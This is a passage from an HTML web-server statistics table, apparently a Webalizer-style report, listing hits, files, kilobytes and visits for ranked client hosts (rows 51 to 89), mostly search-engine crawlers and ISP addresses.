<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-95.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>51</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>12</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.11%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3945</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">213.205.194.170</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>52</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3945</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">213.205.194.8</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>53</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3944</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">131.sub-174-202-3.myvzw.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>54</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3944</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.26%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">bi27.buildinox.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>55</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>23</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3787</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-62.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>56</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3779</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-95.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>57</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3637</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-160.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>58</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>19</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3631</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-162.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>59</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.29%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3592</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-109.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>60</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3565</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-163.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>61</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3485</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-161.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>62</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>25</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3463</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.23%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-72.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>17</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3409</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-77-101.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>71</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.66%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.85%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3365</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">modemcable155.146-58-74.mc.videotron.ca</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>29</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.27%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3364</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-78-169.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3263</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fetcher17-35.go.mail.ru</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3257</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ool-4a5844ac.dyn.optonline.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>68</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3257</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fetcher17-13.go.mail.ru</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>30</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.28%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>15</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3251</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-161.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>70</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>24</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3201</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.21%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-170.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>71</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>75</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.69%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>74</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.90%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3112</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">81-230-46-155-no296.tbcn.telia.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>72</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.24%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>14</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3000</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-79-36.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>73</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>32</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.30%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>18</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.22%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2996</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.20%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-172.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>74</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.64%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>68</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.82%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2949</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">pw126193040156.28.panda-world.ne.jp</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>75</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.60%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.78%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2927</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">185.203.219.137</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>76</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>69</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.64%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>68</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.82%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2846</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">ool-18bb9e9f.dyn.optonline.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>77</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.80%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2804</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">p135136-ipoe.ipoe.ocn.ne.jp</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>78</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.62%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.80%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2802</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">24.114.60.196</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>79</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>66</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.61%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>65</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.79%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2797</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">softbank126141154062.bbtec.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">c-75-68-234-203.hsd1.ma.comcast.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>81</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">160.231.0.187</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>82</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.59%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">c-24-34-152-116.hsd1.ma.comcast.net</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>83</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.58%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">145.255.9.83.dynamic.ufanet.ru</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>84</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.58%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">4.18.107.31</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>85</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.58%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>63</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.76%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2786</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">72.143.231.77</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>86</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.25%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>13</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.16%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2709</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.18%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-171.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>87</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.40%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>43</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.52%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2590</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">msnbot-157-55-39-67.search.msn.com</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>88</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>35</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.32%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>16</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.19%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2574</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.17%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1">fulltextrobot-77-75-76-165.seznam.cz</FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
